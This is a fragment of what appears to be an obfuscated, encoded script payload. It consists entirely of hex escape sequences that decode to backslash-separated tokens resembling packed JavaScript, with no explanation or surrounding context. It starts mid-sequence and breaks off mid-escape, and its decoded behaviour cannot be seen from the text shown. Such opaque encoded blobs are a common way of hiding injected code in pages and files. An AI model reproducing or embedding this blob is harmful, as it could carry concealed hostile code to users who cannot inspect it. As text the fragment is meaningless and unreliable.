45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x7